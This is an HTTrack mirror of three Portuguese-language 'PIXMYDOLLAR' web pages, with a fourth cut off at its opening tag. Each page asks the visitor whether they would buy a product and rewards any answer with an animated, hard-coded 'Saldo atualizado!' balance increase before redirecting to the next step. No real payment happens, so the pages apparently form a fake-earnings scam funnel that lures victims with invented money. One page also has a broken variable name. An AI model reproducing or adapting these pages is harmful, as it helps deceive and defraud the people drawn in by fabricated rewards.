
<file: etapa1/index.html>
<html lang="en">
<!-- Mirrored from acessooficial.website/pixmydollar/etapa1/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 19 Feb 2025 11:19:16 GMT -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0;user-scalable=no">
    <script src="script.html"></script>
    <script src="js/jquery.min.js" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <link rel="stylesheet" href="css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer">
    <link rel="stylesheet" href="styles/font.html">
    <link rel="stylesheet" href="css/style.css">
    <script src="js/021532d534.js" crossorigin="anonymous"></script>
    <title>PIXMYDOLLAR</title>
    <script>
        $(document).ready(function() {
            $('button').click(function() {
                $('.modal').removeClass('d-none');
                $('#cash')[0].play();

                $('#cash')[0].play();
                var saldoFinal = 96.62;
                // Define a duração da animação (em milissegundos)
                var duracao = 3000; // 3 segundos
            
                // Animação de contagem do saldo
                $({ saldoAtual: 50.00 }).animate({ saldoAtual: saldoFinal }, {
                  duration: duracao,
                  step: function(atual) {
                    // Atualiza o saldo no elemento HTML com 2 casas decimais
                    $('#saldo').text('R$'+ atual.toFixed(2).replace('.', ','));
                  },
                  complete: function() {
                    // Garante que o valor final seja o correto
                    $('#saldo').text('R$'+ saldoFinal.toFixed(2).replace('.', ','));
                  }
                });

                setTimeout(() => {
                    window.location.href = '../etapa2/index.html'
                }, 3000);
            });
        });
     
    </script>
  </head>
    <body class="">  <audio src="media/cash.mp3" id="cash"></audio>


    <audio src="media/cash.mp3" id="cash"></audio>
   <header>
        <svg width="150" height="28" viewBox="0 0 150 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M34.843 20.422C35.4958 19.6958 35.9634 18.868 36.066 17.4157L36.5963 9.37464C36.6789 8.23601 36.4138 6.65943 35.4958 6.1L35.5158 6.05762H40.1855C39.9403 6.36841 39.9802 7.00978 40.5105 7.94499L42.5289 11.4683C43.1617 12.5871 43.6093 13.706 43.7918 14.887H43.8745C44.1795 13.6241 44.7098 12.6691 45.3826 11.4683L47.381 7.88283C47.8913 6.97022 47.9312 6.37124 47.686 6.05762H52.3956L52.4156 6.1C51.4976 6.61705 51.1527 8.23601 51.2325 9.37464L51.8654 17.4157C51.948 18.4103 52.3358 19.6732 53.0684 20.422L53.0485 20.4644H48.3788L48.3588 20.422C48.7466 20.0688 49.1343 19.159 49.0316 17.8509L48.7066 13.5619C48.624 12.5871 48.6468 11.5106 48.8292 9.99623H48.7466C48.3189 11.3863 47.8485 12.3583 47.1757 13.5195L44.9122 17.4157C44.1766 18.6589 43.9942 19.4868 43.9543 19.9219H43.7918C43.7319 19.4868 43.5267 18.6589 42.7712 17.4355L40.3451 13.4969C39.6923 12.4204 39.2646 11.4457 38.8769 9.99341H38.7943C38.9568 11.5474 38.9567 12.6662 38.9168 13.5591L38.6916 17.848C38.6318 19.1534 38.9767 20.066 39.3644 20.4191L39.3445 20.4615H34.8572L34.8373 20.4191L34.843 20.422Z" fill="#17476A"></path><path d="M66.9977 6.06042V6.1028C66.4874 6.49554 65.8973 7.34598 65.367 8.21621L61.5127 14.6807V17.1897C61.5127 18.9725 62.0828 20.0688 62.7556 20.422V20.4643H57.4759V20.422C58.066 20.0688 58.7188 18.9499 58.7188 17.1897V14.7853L54.8046 8.21621C54.2943 7.36576 53.6614 6.49554 53.154 6.1028V6.06042H57.4987V6.1028C57.3162 6.66223 57.5814 7.53246 57.9691 8.21621L59.5399 10.9738C59.7651 11.3468 59.9675 11.7395 60.1728 12.3215H60.2554C60.4607 11.7197 60.703 11.3468 60.9083 10.9738L62.4563 8.21621C62.844 7.53246 63.1091 6.66223 62.9039 6.1028V6.06042H67.0034H66.9977Z" fill="#17476A"></path><path d="M67.813 20.422C68.3234 20.0688 68.9135 19.0545 68.9135 17.3564V9.17124C68.9135 7.63704 68.3433 6.45602 67.813 6.10567V6.06329H73.7257C78.0077 6.06329 80.8215 8.73613 80.8215 13.2539C80.8215 17.7718 78.4353 20.4672 73.4007 20.4672H67.813V20.4248V20.422ZM73.6031 18.4103C76.3342 18.4103 77.8024 16.5879 77.8024 13.2511C77.8024 9.74762 76.4169 8.11171 73.5005 8.11171H71.7073V18.4103H73.6031Z" fill="#DB282C"></path><path d="M82.6146 13.3952C82.6146 8.73331 85.4683 5.64514 90.1808 5.64514C94.5454 5.64514 97.459 8.65137 97.459 13.107C97.459 17.5627 94.42 20.8769 89.8729 20.8769C85.3258 20.8769 82.6146 17.6446 82.6146 13.3952ZM94.42 13.3133C94.42 9.80979 92.7465 7.80092 89.9755 7.80092C87.2045 7.80092 85.6536 9.95671 85.6536 13.189C85.6536 16.5879 87.1617 18.7211 90.0781 18.7211C92.5869 18.7211 94.4228 16.6275 94.4228 13.3105" fill="#DB282C"></path><path d="M106.795 20.4644H99.5571V20.422C100.067 20.0688 100.658 19.0545 100.658 17.3536V9.08363C100.658 7.44772 100.087 6.45318 99.5571 6.1V6.05762H104.552V6.1C104.042 6.45318 103.451 7.46749 103.451 9.16556V18.3877H105.47C107.243 18.3877 108.671 17.7661 109.546 16.5229L109.586 16.5427L109.056 20.6254C108.281 20.4813 107.731 20.4587 106.793 20.4587" fill="#DB282C"></path><path d="M118.091 20.4644H110.852V20.422C111.363 20.0688 111.953 19.0545 111.953 17.3536V9.08363C111.953 7.44772 111.382 6.45318 110.852 6.1V6.05762H115.847V6.1C115.337 6.45318 114.746 7.46749 114.746 9.16556V18.3877H116.765C118.538 18.3877 119.966 17.7661 120.842 16.5229L120.882 16.5427L120.351 20.6254C119.576 20.4813 119.026 20.4587 118.088 20.4587" fill="#DB282C"></path><path d="M135.523 20.422V20.4643H130.914V20.422C131.261 20.1535 131.424 19.3031 130.914 17.8734L130.731 17.3762H125.471L125.289 17.8734C124.759 19.3031 124.964 20.1535 125.249 20.422V20.4643H120.967V20.422C121.517 19.9247 122.395 18.6589 122.946 17.0654L125.862 8.527C126.27 7.3036 125.882 6.43338 125.494 6.1028V6.06042H130.897V6.1028C130.509 6.45598 130.101 7.3036 130.529 8.527L133.525 17.0654C134.075 18.6617 134.953 19.9473 135.523 20.422ZM126.9 13.1465L126.144 15.3447H130.058L129.303 13.1465C128.833 11.7988 128.325 10.4115 128.12 8.81519H128.037C127.855 10.4115 127.364 11.7988 126.897 13.1465" fill="#DB282C"></path><path d="M149.082 20.0914V20.1338L144.903 20.8995C144.638 20.0914 144.313 19.3653 143.862 18.5996L140.701 13.107H141.678C143.432 13.107 144.409 12.3809 144.409 10.5387C144.409 9.02712 143.432 8.07213 141.678 8.09191L140.25 8.11169V17.4383C140.25 19.0743 140.82 20.0716 141.271 20.422V20.4644H136.356V20.422C136.886 20.0688 137.456 19.0545 137.456 17.3536V9.08363C137.456 7.44772 136.886 6.45035 136.356 6.1V6.05762H142.146C145.407 6.05762 147.303 7.73591 147.303 10.4313C147.303 12.6295 146.243 13.9744 144.529 14.5338L146.425 17.6644C147.2 18.9302 148.096 19.758 149.076 20.0886" fill="#DB282C"></path><path d="M12.2928 10.9597C12.2928 14.3389 10.397 15.9324 7.15559 15.9324H5.48499V17.6531C5.48499 19.2918 6.05516 20.2835 6.58542 20.6367V20.6791H1.58789V20.6367C2.09819 20.2835 2.68832 19.2692 2.68832 17.5711V9.30116C2.68832 7.66525 2.11815 6.66788 1.58789 6.31753V6.27515H7.15559C10.397 6.27515 12.2928 7.97322 12.2928 10.9597ZM9.39635 11.1066C9.39635 9.19944 8.5411 8.32922 6.6852 8.32922H5.48214V13.8614L6.6852 13.8811C8.56106 13.9009 9.39635 12.8866 9.39635 11.1038" fill="#DB282C"></path><path d="M13.3306 20.6395C13.8409 20.2864 14.431 19.2721 14.431 17.574V9.38879C14.431 7.66812 13.8608 6.67357 13.3306 6.3204V6.27802H18.3452V6.3204C17.8349 6.67357 17.2448 7.68789 17.2448 9.38879V17.574C17.2448 19.2947 17.8149 20.2892 18.3452 20.6395V20.6819H13.3306V20.6395Z" fill="#DB282C"></path><path d="M34.2728 20.0998V20.1422L30.0108 20.9079C30.0108 20.3287 29.5632 19.4585 28.7251 18.1531L26.6468 14.8785L24.4032 18.5883C23.8131 19.563 23.9556 20.1846 24.2806 20.4135V20.4559H19.4684V20.4135C20.1811 20.0829 21.1618 19.046 21.9971 17.7406L25.1587 12.7877L21.9372 7.89693C21.387 7.06626 20.9166 6.57181 20.1013 6.09432V6.05194H24.8536V6.09432C24.731 6.71591 24.9335 7.25556 25.4038 8.06363L26.9547 10.6941L28.4029 8.16534C28.9132 7.27534 29.1784 6.71591 28.8505 6.09432V6.05194H33.3377V6.09432C32.7049 6.34296 31.8696 7.15102 30.9915 8.60328L28.4828 12.7905L31.479 17.184C32.4568 18.6335 33.5601 19.6308 34.2728 20.1055" fill="#DB282C"></path><path d="M150 24.0554H0V27.0447H150V24.0554Z" fill="#17476A"></path><path d="M150 -6.10352e-05H0V2.98922H150V-6.10352e-05Z" fill="#17476A"></path></svg>    <div class="saldo">
        <div class="saldo">
            <h1 id="saldo">R$50,00</h1>
        <p id="dollar">U$ 8.10</p>
        </div>
    </div>
   </header>
   <div class="container">
    <img src="images/image1.jpg" alt="">
    <p class="subtitle">Você compraria esse produto?</p>
    <button class="btn-blue">Com certeza!</button>
    <button class="btn-red">Não sei ao certo...</button>
    <button class="btn-black">Jamais!</button>
   </div>
   <div id="saldo" class="modal d-none">
    <div class="modal-content">
      <div class="container" style="color: black;">
        <img src="images/checkmark-transparent.gif" style="width: 35%; margin: 0 auto; display: flex;" alt="">

        <h2>Saldo atualizado!</h2>
        <p>Você recebeu:</p>
        <h1>R$ 46,62</h1>
      </div>
    </div>
  </div>
  
  </body>
<!-- Mirrored from acessooficial.website/pixmydollar/etapa1/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 19 Feb 2025 11:19:18 GMT -->
</html>
</file>

<file: etapa2/index.html>
<html lang="en">
<!-- Mirrored from acessooficial.website/pixmydollar/etapa2/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 19 Feb 2025 11:19:23 GMT -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0;user-scalable=no">
    <script src="script.html"></script>
    <script src="js/jquery.min.js" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <link rel="stylesheet" href="css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer">
    <link rel="stylesheet" href="styles/font.html">
    <link rel="stylesheet" href="css/style.css">
    <script src="js/021532d534.js" crossorigin="anonymous"></script>
    <title>PIXMYDOLLAR</title>
    <script>
        $(document).ready(function() {
            $('button').click(function() {
                $('.modal').removeClass('d-none');
                $('#cash')[0].play();

                var saldoFinal = 138.54;
                // Define a duração da animação (em milissegundos)
                var duracao = 3000; // 3 segundos
            
                // Animação de contagem do saldo
                $({ saldoAtual: 96.62 }).animate({ saldoAtual: saldoFinal }, {
                  duration: duracao,
                  step: function(atual) {
                    // Atualiza o saldo no elemento HTML com 2 casas decimais
                    $('#saldo').text('R$' + atual.toFixed(2).replace('.', ','));
                  },
                  complete: function() {
                    // Garante que o valor final seja o correto
                    $('#saldo').text('R$' + aldoFinal.toFixed(2).replace('.', ','));
                  }
                });

                setTimeout(() => {
                    window.location.href = '../etapa3/index.html'
                }, 3000);
            });
        });
     
    </script>
  </head>
    <body class="">  <audio src="media/cash.mp3" id="cash"></audio>


   <header>
        <svg width="150" height="28" viewBox="0 0 150 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M34.843 20.422C35.4958 19.6958 35.9634 18.868 36.066 17.4157L36.5963 9.37464C36.6789 8.23601 36.4138 6.65943 35.4958 6.1L35.5158 6.05762H40.1855C39.9403 6.36841 39.9802 7.00978 40.5105 7.94499L42.5289 11.4683C43.1617 12.5871 43.6093 13.706 43.7918 14.887H43.8745C44.1795 13.6241 44.7098 12.6691 45.3826 11.4683L47.381 7.88283C47.8913 6.97022 47.9312 6.37124 47.686 6.05762H52.3956L52.4156 6.1C51.4976 6.61705 51.1527 8.23601 51.2325 9.37464L51.8654 17.4157C51.948 18.4103 52.3358 19.6732 53.0684 20.422L53.0485 20.4644H48.3788L48.3588 20.422C48.7466 20.0688 49.1343 19.159 49.0316 17.8509L48.7066 13.5619C48.624 12.5871 48.6468 11.5106 48.8292 9.99623H48.7466C48.3189 11.3863 47.8485 12.3583 47.1757 13.5195L44.9122 17.4157C44.1766 18.6589 43.9942 19.4868 43.9543 19.9219H43.7918C43.7319 19.4868 43.5267 18.6589 42.7712 17.4355L40.3451 13.4969C39.6923 12.4204 39.2646 11.4457 38.8769 9.99341H38.7943C38.9568 11.5474 38.9567 12.6662 38.9168 13.5591L38.6916 17.848C38.6318 19.1534 38.9767 20.066 39.3644 20.4191L39.3445 20.4615H34.8572L34.8373 20.4191L34.843 20.422Z" fill="#17476A"></path><path d="M66.9977 6.06042V6.1028C66.4874 6.49554 65.8973 7.34598 65.367 8.21621L61.5127 14.6807V17.1897C61.5127 18.9725 62.0828 20.0688 62.7556 20.422V20.4643H57.4759V20.422C58.066 20.0688 58.7188 18.9499 58.7188 17.1897V14.7853L54.8046 8.21621C54.2943 7.36576 53.6614 6.49554 53.154 6.1028V6.06042H57.4987V6.1028C57.3162 6.66223 57.5814 7.53246 57.9691 8.21621L59.5399 10.9738C59.7651 11.3468 59.9675 11.7395 60.1728 12.3215H60.2554C60.4607 11.7197 60.703 11.3468 60.9083 10.9738L62.4563 8.21621C62.844 7.53246 63.1091 6.66223 62.9039 6.1028V6.06042H67.0034H66.9977Z" fill="#17476A"></path><path d="M67.813 20.422C68.3234 20.0688 68.9135 19.0545 68.9135 17.3564V9.17124C68.9135 7.63704 68.3433 6.45602 67.813 6.10567V6.06329H73.7257C78.0077 6.06329 80.8215 8.73613 80.8215 13.2539C80.8215 17.7718 78.4353 20.4672 73.4007 20.4672H67.813V20.4248V20.422ZM73.6031 18.4103C76.3342 18.4103 77.8024 16.5879 77.8024 13.2511C77.8024 9.74762 76.4169 8.11171 73.5005 8.11171H71.7073V18.4103H73.6031Z" fill="#DB282C"></path><path d="M82.6146 13.3952C82.6146 8.73331 85.4683 5.64514 90.1808 5.64514C94.5454 5.64514 97.459 8.65137 97.459 13.107C97.459 17.5627 94.42 20.8769 89.8729 20.8769C85.3258 20.8769 82.6146 17.6446 82.6146 13.3952ZM94.42 13.3133C94.42 9.80979 92.7465 7.80092 89.9755 7.80092C87.2045 7.80092 85.6536 9.95671 85.6536 13.189C85.6536 16.5879 87.1617 18.7211 90.0781 18.7211C92.5869 18.7211 94.4228 16.6275 94.4228 13.3105" fill="#DB282C"></path><path d="M106.795 20.4644H99.5571V20.422C100.067 20.0688 100.658 19.0545 100.658 17.3536V9.08363C100.658 7.44772 100.087 6.45318 99.5571 6.1V6.05762H104.552V6.1C104.042 6.45318 103.451 7.46749 103.451 9.16556V18.3877H105.47C107.243 18.3877 108.671 17.7661 109.546 16.5229L109.586 16.5427L109.056 20.6254C108.281 20.4813 107.731 20.4587 106.793 20.4587" fill="#DB282C"></path><path d="M118.091 20.4644H110.852V20.422C111.363 20.0688 111.953 19.0545 111.953 17.3536V9.08363C111.953 7.44772 111.382 6.45318 110.852 6.1V6.05762H115.847V6.1C115.337 6.45318 114.746 7.46749 114.746 9.16556V18.3877H116.765C118.538 18.3877 119.966 17.7661 120.842 16.5229L120.882 16.5427L120.351 20.6254C119.576 20.4813 119.026 20.4587 118.088 20.4587" fill="#DB282C"></path><path d="M135.523 20.422V20.4643H130.914V20.422C131.261 20.1535 131.424 19.3031 130.914 17.8734L130.731 17.3762H125.471L125.289 17.8734C124.759 19.3031 124.964 20.1535 125.249 20.422V20.4643H120.967V20.422C121.517 19.9247 122.395 18.6589 122.946 17.0654L125.862 8.527C126.27 7.3036 125.882 6.43338 125.494 6.1028V6.06042H130.897V6.1028C130.509 6.45598 130.101 7.3036 130.529 8.527L133.525 17.0654C134.075 18.6617 134.953 19.9473 135.523 20.422ZM126.9 13.1465L126.144 15.3447H130.058L129.303 13.1465C128.833 11.7988 128.325 10.4115 128.12 8.81519H128.037C127.855 10.4115 127.364 11.7988 126.897 13.1465" fill="#DB282C"></path><path d="M149.082 20.0914V20.1338L144.903 20.8995C144.638 20.0914 144.313 19.3653 143.862 18.5996L140.701 13.107H141.678C143.432 13.107 144.409 12.3809 144.409 10.5387C144.409 9.02712 143.432 8.07213 141.678 8.09191L140.25 8.11169V17.4383C140.25 19.0743 140.82 20.0716 141.271 20.422V20.4644H136.356V20.422C136.886 20.0688 137.456 19.0545 137.456 17.3536V9.08363C137.456 7.44772 136.886 6.45035 136.356 6.1V6.05762H142.146C145.407 6.05762 147.303 7.73591 147.303 10.4313C147.303 12.6295 146.243 13.9744 144.529 14.5338L146.425 17.6644C147.2 18.9302 148.096 19.758 149.076 20.0886" fill="#DB282C"></path><path d="M12.2928 10.9597C12.2928 14.3389 10.397 15.9324 7.15559 15.9324H5.48499V17.6531C5.48499 19.2918 6.05516 20.2835 6.58542 20.6367V20.6791H1.58789V20.6367C2.09819 20.2835 2.68832 19.2692 2.68832 17.5711V9.30116C2.68832 7.66525 2.11815 6.66788 1.58789 6.31753V6.27515H7.15559C10.397 6.27515 12.2928 7.97322 12.2928 10.9597ZM9.39635 11.1066C9.39635 9.19944 8.5411 8.32922 6.6852 8.32922H5.48214V13.8614L6.6852 13.8811C8.56106 13.9009 9.39635 12.8866 9.39635 11.1038" fill="#DB282C"></path><path d="M13.3306 20.6395C13.8409 20.2864 14.431 19.2721 14.431 17.574V9.38879C14.431 7.66812 13.8608 6.67357 13.3306 6.3204V6.27802H18.3452V6.3204C17.8349 6.67357 17.2448 7.68789 17.2448 9.38879V17.574C17.2448 19.2947 17.8149 20.2892 18.3452 20.6395V20.6819H13.3306V20.6395Z" fill="#DB282C"></path><path d="M34.2728 20.0998V20.1422L30.0108 20.9079C30.0108 20.3287 29.5632 19.4585 28.7251 18.1531L26.6468 14.8785L24.4032 18.5883C23.8131 19.563 23.9556 20.1846 24.2806 20.4135V20.4559H19.4684V20.4135C20.1811 20.0829 21.1618 19.046 21.9971 17.7406L25.1587 12.7877L21.9372 7.89693C21.387 7.06626 20.9166 6.57181 20.1013 6.09432V6.05194H24.8536V6.09432C24.731 6.71591 24.9335 7.25556 25.4038 8.06363L26.9547 10.6941L28.4029 8.16534C28.9132 7.27534 29.1784 6.71591 28.8505 6.09432V6.05194H33.3377V6.09432C32.7049 6.34296 31.8696 7.15102 30.9915 8.60328L28.4828 12.7905L31.479 17.184C32.4568 18.6335 33.5601 19.6308 34.2728 20.1055" fill="#DB282C"></path><path d="M150 24.0554H0V27.0447H150V24.0554Z" fill="#17476A"></path><path d="M150 -6.10352e-05H0V2.98922H150V-6.10352e-05Z" fill="#17476A"></path></svg>    <div class="saldo">
        <div class="saldo">
            <h1 id="saldo">R$96,62</h1>
        <p id="dollar">U$ 16.15</p>
        </div>
    </div>
   </header>
   <div class="container">
    <img src="images/image2.jpg" alt="">
    <p class="subtitle">Você compraria esse produto?</p>
    <button class="btn-blue">Com certeza!</button>
    <button class="btn-red">Não sei ao certo...</button>
    <button class="btn-black">Jamais!</button>
   </div>
   <div id="saldo" class="modal d-none">
    <div class="modal-content">
      <div class="container" style="color: black;">
        <img src="images/checkmark-transparent.gif" style="width: 35%; margin: 0 auto; display: flex;" alt="">

        <h2>Saldo atualizado!</h2>
        <p>Você recebeu:</p>
        <h1>R$ 41,92</h1>
      </div>
    </div>
  </div>
  
  </body>
<!-- Mirrored from acessooficial.website/pixmydollar/etapa2/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 19 Feb 2025 11:19:25 GMT -->
</html>
</file>

<file: etapa3/index.html>
<html lang="en">
<!-- Mirrored from acessooficial.website/pixmydollar/etapa3/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 19 Feb 2025 11:19:32 GMT -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0;user-scalable=no">
    <script src="script.html"></script>
    <script src="js/jquery.min.js" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <link rel="stylesheet" href="css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer">
    <link rel="stylesheet" href="styles/font.html">
    <link rel="stylesheet" href="css/style.css">
    <script src="js/021532d534.js" crossorigin="anonymous"></script>
    <title>PIXMYDOLLAR</title>
    <script>
        $(document).ready(function() {
            $('button').click(function() {
                $('.modal').removeClass('d-none');
                $('#cash')[0].play();

                var saldoFinal = 202.09;
                // Define a duração da animação (em milissegundos)
                var duracao = 3000; // 3 segundos
            
                // Animação de contagem do saldo
                $({ saldoAtual: 138.54 }).animate({ saldoAtual: saldoFinal }, {
                  duration: duracao,
                  step: function(atual) {
                    // Atualiza o saldo no elemento HTML com 2 casas decimais
                    $('#saldo').text('R$' + atual.toFixed(2).replace('.', ','));
                  },
                  complete: function() {
                    // Garante que o valor final seja o correto
                    $('#saldo').text('R$'+ saldoFinal.toFixed(2).replace('.', ','));
                  }
                });

                setTimeout(() => {
                    window.location.href = '../etapa4/index.html'
                }, 3000);
            });
        });
     
    </script>
  </head>
    <body class="">  <audio src="media/cash.mp3" id="cash"></audio>


   <header>
        <svg width="150" height="28" viewBox="0 0 150 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M34.843 20.422C35.4958 19.6958 35.9634 18.868 36.066 17.4157L36.5963 9.37464C36.6789 8.23601 36.4138 6.65943 35.4958 6.1L35.5158 6.05762H40.1855C39.9403 6.36841 39.9802 7.00978 40.5105 7.94499L42.5289 11.4683C43.1617 12.5871 43.6093 13.706 43.7918 14.887H43.8745C44.1795 13.6241 44.7098 12.6691 45.3826 11.4683L47.381 7.88283C47.8913 6.97022 47.9312 6.37124 47.686 6.05762H52.3956L52.4156 6.1C51.4976 6.61705 51.1527 8.23601 51.2325 9.37464L51.8654 17.4157C51.948 18.4103 52.3358 19.6732 53.0684 20.422L53.0485 20.4644H48.3788L48.3588 20.422C48.7466 20.0688 49.1343 19.159 49.0316 17.8509L48.7066 13.5619C48.624 12.5871 48.6468 11.5106 48.8292 9.99623H48.7466C48.3189 11.3863 47.8485 12.3583 47.1757 13.5195L44.9122 17.4157C44.1766 18.6589 43.9942 19.4868 43.9543 19.9219H43.7918C43.7319 19.4868 43.5267 18.6589 42.7712 17.4355L40.3451 13.4969C39.6923 12.4204 39.2646 11.4457 38.8769 9.99341H38.7943C38.9568 11.5474 38.9567 12.6662 38.9168 13.5591L38.6916 17.848C38.6318 19.1534 38.9767 20.066 39.3644 20.4191L39.3445 20.4615H34.8572L34.8373 20.4191L34.843 20.422Z" fill="#17476A"></path><path d="M66.9977 6.06042V6.1028C66.4874 6.49554 65.8973 7.34598 65.367 8.21621L61.5127 14.6807V17.1897C61.5127 18.9725 62.0828 20.0688 62.7556 20.422V20.4643H57.4759V20.422C58.066 20.0688 58.7188 18.9499 58.7188 17.1897V14.7853L54.8046 8.21621C54.2943 7.36576 53.6614 6.49554 53.154 6.1028V6.06042H57.4987V6.1028C57.3162 6.66223 57.5814 7.53246 57.9691 8.21621L59.5399 10.9738C59.7651 11.3468 59.9675 11.7395 60.1728 12.3215H60.2554C60.4607 11.7197 60.703 11.3468 60.9083 10.9738L62.4563 8.21621C62.844 7.53246 63.1091 6.66223 62.9039 6.1028V6.06042H67.0034H66.9977Z" fill="#17476A"></path><path d="M67.813 20.422C68.3234 20.0688 68.9135 19.0545 68.9135 17.3564V9.17124C68.9135 7.63704 68.3433 6.45602 67.813 6.10567V6.06329H73.7257C78.0077 6.06329 80.8215 8.73613 80.8215 13.2539C80.8215 17.7718 78.4353 20.4672 73.4007 20.4672H67.813V20.4248V20.422ZM73.6031 18.4103C76.3342 18.4103 77.8024 16.5879 77.8024 13.2511C77.8024 9.74762 76.4169 8.11171 73.5005 8.11171H71.7073V18.4103H73.6031Z" fill="#DB282C"></path><path d="M82.6146 13.3952C82.6146 8.73331 85.4683 5.64514 90.1808 5.64514C94.5454 5.64514 97.459 8.65137 97.459 13.107C97.459 17.5627 94.42 20.8769 89.8729 20.8769C85.3258 20.8769 82.6146 17.6446 82.6146 13.3952ZM94.42 13.3133C94.42 9.80979 92.7465 7.80092 89.9755 7.80092C87.2045 7.80092 85.6536 9.95671 85.6536 13.189C85.6536 16.5879 87.1617 18.7211 90.0781 18.7211C92.5869 18.7211 94.4228 16.6275 94.4228 13.3105" fill="#DB282C"></path><path d="M106.795 20.4644H99.5571V20.422C100.067 20.0688 100.658 19.0545 100.658 17.3536V9.08363C100.658 7.44772 100.087 6.45318 99.5571 6.1V6.05762H104.552V6.1C104.042 6.45318 103.451 7.46749 103.451 9.16556V18.3877H105.47C107.243 18.3877 108.671 17.7661 109.546 16.5229L109.586 16.5427L109.056 20.6254C108.281 20.4813 107.731 20.4587 106.793 20.4587" fill="#DB282C"></path><path d="M118.091 20.4644H110.852V20.422C111.363 20.0688 111.953 19.0545 111.953 17.3536V9.08363C111.953 7.44772 111.382 6.45318 110.852 6.1V6.05762H115.847V6.1C115.337 6.45318 114.746 7.46749 114.746 9.16556V18.3877H116.765C118.538 18.3877 119.966 17.7661 120.842 16.5229L120.882 16.5427L120.351 20.6254C119.576 20.4813 119.026 20.4587 118.088 20.4587" fill="#DB282C"></path><path d="M135.523 20.422V20.4643H130.914V20.422C131.261 20.1535 131.424 19.3031 130.914 17.8734L130.731 17.3762H125.471L125.289 17.8734C124.759 19.3031 124.964 20.1535 125.249 20.422V20.4643H120.967V20.422C121.517 19.9247 122.395 18.6589 122.946 17.0654L125.862 8.527C126.27 7.3036 125.882 6.43338 125.494 6.1028V6.06042H130.897V6.1028C130.509 6.45598 130.101 7.3036 130.529 8.527L133.525 17.0654C134.075 18.6617 134.953 19.9473 135.523 20.422ZM126.9 13.1465L126.144 15.3447H130.058L129.303 13.1465C128.833 11.7988 128.325 10.4115 128.12 8.81519H128.037C127.855 10.4115 127.364 11.7988 126.897 13.1465" fill="#DB282C"></path><path d="M149.082 20.0914V20.1338L144.903 20.8995C144.638 20.0914 144.313 19.3653 143.862 18.5996L140.701 13.107H141.678C143.432 13.107 144.409 12.3809 144.409 10.5387C144.409 9.02712 143.432 8.07213 141.678 8.09191L140.25 8.11169V17.4383C140.25 19.0743 140.82 20.0716 141.271 20.422V20.4644H136.356V20.422C136.886 20.0688 137.456 19.0545 137.456 17.3536V9.08363C137.456 7.44772 136.886 6.45035 136.356 6.1V6.05762H142.146C145.407 6.05762 147.303 7.73591 147.303 10.4313C147.303 12.6295 146.243 13.9744 144.529 14.5338L146.425 17.6644C147.2 18.9302 148.096 19.758 149.076 20.0886" fill="#DB282C"></path><path d="M12.2928 10.9597C12.2928 14.3389 10.397 15.9324 7.15559 15.9324H5.48499V17.6531C5.48499 19.2918 6.05516 20.2835 6.58542 20.6367V20.6791H1.58789V20.6367C2.09819 20.2835 2.68832 19.2692 2.68832 17.5711V9.30116C2.68832 7.66525 2.11815 6.66788 1.58789 6.31753V6.27515H7.15559C10.397 6.27515 12.2928 7.97322 12.2928 10.9597ZM9.39635 11.1066C9.39635 9.19944 8.5411 8.32922 6.6852 8.32922H5.48214V13.8614L6.6852 13.8811C8.56106 13.9009 9.39635 12.8866 9.39635 11.1038" fill="#DB282C"></path><path d="M13.3306 20.6395C13.8409 20.2864 14.431 19.2721 14.431 17.574V9.38879C14.431 7.66812 13.8608 6.67357 13.3306 6.3204V6.27802H18.3452V6.3204C17.8349 6.67357 17.2448 7.68789 17.2448 9.38879V17.574C17.2448 19.2947 17.8149 20.2892 18.3452 20.6395V20.6819H13.3306V20.6395Z" fill="#DB282C"></path><path d="M34.2728 20.0998V20.1422L30.0108 20.9079C30.0108 20.3287 29.5632 19.4585 28.7251 18.1531L26.6468 14.8785L24.4032 18.5883C23.8131 19.563 23.9556 20.1846 24.2806 20.4135V20.4559H19.4684V20.4135C20.1811 20.0829 21.1618 19.046 21.9971 17.7406L25.1587 12.7877L21.9372 7.89693C21.387 7.06626 20.9166 6.57181 20.1013 6.09432V6.05194H24.8536V6.09432C24.731 6.71591 24.9335 7.25556 25.4038 8.06363L26.9547 10.6941L28.4029 8.16534C28.9132 7.27534 29.1784 6.71591 28.8505 6.09432V6.05194H33.3377V6.09432C32.7049 6.34296 31.8696 7.15102 30.9915 8.60328L28.4828 12.7905L31.479 17.184C32.4568 18.6335 33.5601 19.6308 34.2728 20.1055" fill="#DB282C"></path><path d="M150 24.0554H0V27.0447H150V24.0554Z" fill="#17476A"></path><path d="M150 -6.10352e-05H0V2.98922H150V-6.10352e-05Z" fill="#17476A"></path></svg>    <div class="saldo">
        <div class="saldo">
            <h1 id="saldo">R$138,54</h1>
        <p id="dollar">U$ 23.39</p>
        </div>
    </div>
   </header>
   <div class="container">
    <img src="images/image3.jpg" alt="">
    <p class="subtitle">Você compraria esse produto?</p>
    <button class="btn-blue">Com certeza!</button>
    <button class="btn-red">Não sei ao certo...</button>
    <button class="btn-black">Jamais!</button>
   </div>
   <div id="saldo" class="modal d-none">
    <div class="modal-content">
      <div class="container" style="color: black;">
        <img src="images/checkmark-transparent.gif" style="width: 35%; margin: 0 auto; display: flex;" alt="">

        <h2>Saldo atualizado!</h2>
        <p>Você recebeu:</p>
        <h1>R$ 63,55</h1>
      </div>
    </div>
  </div>
  
  </body>
<!-- Mirrored from acessooficial.website/pixmydollar/etapa3/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 19 Feb 2025 11:19:34 GMT -->
</html>
</file>

<file: etapa4/index.html>
<html lang="en">
